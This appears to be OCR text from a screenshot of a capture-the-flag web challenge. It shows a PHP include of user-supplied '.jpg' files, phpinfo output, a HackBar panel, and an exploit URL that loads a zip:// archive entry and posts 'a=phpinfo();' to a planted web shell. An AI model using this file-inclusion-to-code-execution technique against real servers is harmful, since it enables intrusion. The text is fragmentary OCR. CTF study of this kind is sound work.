 (isset($file) && strtolower(substr($file, -4)) == ".jpg"){
include($file);
PHP Version 5.6.28
System
Linux o9zarde72hxk5s8l08npfprjr-74769575d9-7wbwv 4.18.0-514.el8.x86_64 #1 SMP Tue
UTC 2023 x86_64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://o9zarde72hxk5s8l08npfprjr.node.game.sycsec.com/include.php?file=zip://upload/hyh.zip%23hyh.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();